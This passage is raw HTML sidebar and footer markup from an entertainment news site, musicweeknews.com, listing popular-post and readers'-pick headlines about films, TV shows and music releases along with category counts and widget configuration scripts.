                                        <a href="https://musicweeknews.com/tom-holland-recalls-scary-run-in-with-willem-dafoes-goblin-on-spider-man-no-way-home-set/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Tom Holland Recalls Scary Run in with Willem Dafoe&#8217;s Goblin on Spider-Man: No Way Home Set" title="Tom Holland Recalls Scary Run in with Willem Dafoe&#8217;s Goblin on Spider-Man: No Way Home Set" decoding="async" loading="lazy" data-src="https://static1.moviewebimages.com/wordpress/wp-content/uploads/article/EadEQBtdWkI0ERPodqTvpBCvK1FsNZ.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/tom-holland-recalls-scary-run-in-with-willem-dafoes-goblin-on-spider-man-no-way-home-set/">
                        Tom Holland Recalls Scary Run in with Willem Dafoe's Goblin on Spider-Man: No Way Home Set                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://musicweeknews.com/the-21-best-performances-of-2021/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="The 21 Best Performances of 2021" title="The 21 Best Performances of 2021" decoding="async" loading="lazy" data-src="https://www.filmjabber.com/movie-blog/wp-content/uploads/2022/02/best-acting-2021-700x286.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://musicweeknews.com/the-21-best-performances-of-2021/">
                        The 21 Best Performances of 2021                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1270_1_6974068438f67  jeg_pb_boxed normal " data-unique="jnews_module_1270_1_6974068438f67">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" title="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/trip.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/">Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cop Vampire Movie Loses Focus" title="Cop Vampire Movie Loses Focus" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/NIGHT-PATROL-Still-7.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/">Cop Vampire Movie Loses Focus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/cop-vampire-movie-loses-focus/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-announces-first-album-in-11-years/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jill Scott Announces First Album in 11 Years" title="Jill Scott Announces First Album in 11 Years" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/695819c0aad944248df9f5f6/16:9/w_1280,c_limit/dypsTlEQ.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/jill-scott-announces-first-album-in-11-years/">Jill Scott Announces First Album in 11 Years</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/jill-scott-announces-first-album-in-11-years/" ><i class="fa fa-clock-o"></i> January 4, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-will-happen-this-week-january-12-16/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Will Happen This Week (January 12-16)?" title="What Will Happen This Week (January 12-16)?" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/General-Hospital-Spoilers-Preview-What-Will-Happen-This-Week-January-12-16.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/what-will-happen-this-week-january-12-16/">What Will Happen This Week (January 12-16)?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/what-will-happen-this-week-january-12-16/" ><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" title="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-audioslave-vs-velvet-revolver.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/">VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/days-of-our-lives-spoilers-for-the-week-of-12-29-25-suggest-2025-will-end-with-kristens-best-but-most-heartbreaking-story/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Days of Our Lives Spoilers for The Week of 12-29-25 Suggest 2025 Will End With Kristen&#8217;s Best (But Most Heartbreaking) Story" title="Days of Our Lives Spoilers for The Week of 12-29-25 Suggest 2025 Will End With Kristen&#8217;s Best (But Most Heartbreaking) Story" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/Kristen-must-make-an-impossible-decision-DOOL-122925.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/days-of-our-lives-spoilers-for-the-week-of-12-29-25-suggest-2025-will-end-with-kristens-best-but-most-heartbreaking-story/">Days of Our Lives Spoilers for The Week of 12-29-25 Suggest 2025 Will End With Kristen&#8217;s Best (But Most Heartbreaking) Story</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/days-of-our-lives-spoilers-for-the-week-of-12-29-25-suggest-2025-will-end-with-kristens-best-but-most-heartbreaking-story/" ><i class="fa fa-clock-o"></i> December 27, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lamar Odom Arrested In Las Vegas" title="Lamar Odom Arrested In Las Vegas" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Lamar-Odom-YouTube.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/">Lamar Odom Arrested In Las Vegas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/lamar-odom-arrested-in-las-vegas/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_1270_1_6974068438f67 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_697406843b671"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a> (4,107)
</li>
	<li class="cat-item cat-item-461"><a href="https://musicweeknews.com/category/country/">COUNTRY</a> (17)
</li>
	<li class="cat-item cat-item-582"><a href="https://musicweeknews.com/category/electronic/">Electronic</a> (4)
</li>
	<li class="cat-item cat-item-100"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a> (4,126)
</li>
	<li class="cat-item cat-item-513"><a href="https://musicweeknews.com/category/interviews/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-99"><a href="https://musicweeknews.com/category/metal/">METAL</a> (4,116)
</li>
	<li class="cat-item cat-item-88"><a href="https://musicweeknews.com/category/movies/">MOVIES</a> (4,131)
</li>
	<li class="cat-item cat-item-90"><a href="https://musicweeknews.com/category/music/">MUSIC</a> (4,297)
</li>
	<li class="cat-item cat-item-593"><a href="https://musicweeknews.com/category/news/">News</a> (44)
</li>
	<li class="cat-item cat-item-98"><a href="https://musicweeknews.com/category/pop/">POP</a> (3,046)
</li>
	<li class="cat-item cat-item-102"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a> (3,334)
</li>
	<li class="cat-item cat-item-101"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a> (2,625)
</li>
	<li class="cat-item cat-item-97"><a href="https://musicweeknews.com/category/rock/">ROCK</a> (4,190)
</li>
	<li class="cat-item cat-item-89"><a href="https://musicweeknews.com/category/television/">TV</a> (4,206)
</li>
	<li class="cat-item cat-item-1"><a href="https://musicweeknews.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-1270 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1270_2_697406843c0a3  normal " data-unique="jnews_module_1270_2_697406843c0a3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/we-bury-the-dead-2026-movie-review/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="We Bury the Dead (2026) Movie Review" title="We Bury the Dead (2026) Movie Review" decoding="async" loading="lazy" data-src="https://www.filmjabber.com/movie-images/we-bury-the-dead-7584.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/we-bury-the-dead-2026-movie-review/">We Bury the Dead (2026) Movie Review</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/we-bury-the-dead-2026-movie-review/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/ian-harding-talks-nate-and-kris-ripple-ending-twist-season-2-hopes/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ian Harding Talks Nate and Kris&#8217; &#8216;Ripple&#8217; Ending Twist, Season 2 Hopes" title="Ian Harding Talks Nate and Kris&#8217; &#8216;Ripple&#8217; Ending Twist, Season 2 Hopes" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2025/12/julia-chan-ian-harding-ripple-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/ian-harding-talks-nate-and-kris-ripple-ending-twist-season-2-hopes/">Ian Harding Talks Nate and Kris&#8217; &#8216;Ripple&#8217; Ending Twist, Season 2 Hopes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/ian-harding-talks-nate-and-kris-ripple-ending-twist-season-2-hopes/" ><i class="fa fa-clock-o"></i> December 28, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/david-graham-unveils-triumph-of-resilience-with-debut-album-insanity-vs-reality/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="David Graham Unveils Triumph of Resilience With Debut Album, &#8216;Insanity vs Reality&#8217;" title="David Graham Unveils Triumph of Resilience With Debut Album, &#8216;Insanity vs Reality&#8217;" decoding="async" loading="lazy" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/David-Graham-scaled.jpg?fit=800%2C1200&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/david-graham-unveils-triumph-of-resilience-with-debut-album-insanity-vs-reality/">David Graham Unveils Triumph of Resilience With Debut Album, &#8216;Insanity vs Reality&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/david-graham-unveils-triumph-of-resilience-with-debut-album-insanity-vs-reality/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-15-most-anticipated-movies-of-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 15 Most Anticipated Movies of 2026" title="The 15 Most Anticipated Movies of 2026" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2025/12/attachment-most-anticipated-2026-movies.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-15-most-anticipated-movies-of-2026/">The 15 Most Anticipated Movies of 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-15-most-anticipated-movies-of-2026/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1270_2_697406843c0a3 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"96,100,99,88,90,98,102,101,97,89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1270_3_697406843d5a8  normal " data-unique="jnews_module_1270_3_697406843d5a8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-gleeman-looks-skyward-with-mini-album-youll-land-among-the-stars/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Gleeman Looks Skyward With Mini-Album “You’ll Land Among The Stars”" title="The Gleeman Looks Skyward With Mini-Album “You’ll Land Among The Stars”" decoding="async" loading="lazy" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2022/12/Untitled-design-11.jpg?fit=250%2C250&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-gleeman-looks-skyward-with-mini-album-youll-land-among-the-stars/">The Gleeman Looks Skyward With Mini-Album “You’ll Land Among The Stars”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-gleeman-looks-skyward-with-mini-album-youll-land-among-the-stars/" ><i class="fa fa-clock-o"></i> January 5, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/landman-season-3-story-predictions-charlies-gone-gallinos-villain-arc-camis-big-bet-more/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Landman Season 3 Story Predictions: Charlie&#8217;s Gone, Gallino&#8217;s Villain Arc, Cami&#8217;s Big Bet &#038; More!" title="Landman Season 3 Story Predictions: Charlie&#8217;s Gone, Gallino&#8217;s Villain Arc, Cami&#8217;s Big Bet &#038; More!" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/landman-10.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/landman-season-3-story-predictions-charlies-gone-gallinos-villain-arc-camis-big-bet-more/">Landman Season 3 Story Predictions: Charlie&#8217;s Gone, Gallino&#8217;s Villain Arc, Cami&#8217;s Big Bet &#038; More!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/landman-season-3-story-predictions-charlies-gone-gallinos-villain-arc-camis-big-bet-more/" ><i class="fa fa-clock-o"></i> January 23, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yungblud-teams-with-smashing-pumpkins-on-new-version-of-zombie/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Yungblud Teams With Smashing Pumpkins on New Version of &#8216;Zombie&#8217;" title="Yungblud Teams With Smashing Pumpkins on New Version of &#8216;Zombie&#8217;" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-yungblud-billy-corgan.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/yungblud-teams-with-smashing-pumpkins-on-new-version-of-zombie/">Yungblud Teams With Smashing Pumpkins on New Version of &#8216;Zombie&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/yungblud-teams-with-smashing-pumpkins-on-new-version-of-zombie/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/robyns-dopamine-dipped-new-years-eve-at-brooklyn-paramount/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Robyn&#8217;s Dopamine-Dipped New Year&#8217;s Eve at Brooklyn Paramount" title="Robyn&#8217;s Dopamine-Dipped New Year&#8217;s Eve at Brooklyn Paramount" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2026/01/Robyn-NYE-by-Amanda-Koellner-16.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/robyns-dopamine-dipped-new-years-eve-at-brooklyn-paramount/">Robyn&#8217;s Dopamine-Dipped New Year&#8217;s Eve at Brooklyn Paramount</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/robyns-dopamine-dipped-new-years-eve-at-brooklyn-paramount/" ><i class="fa fa-clock-o"></i> January 2, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
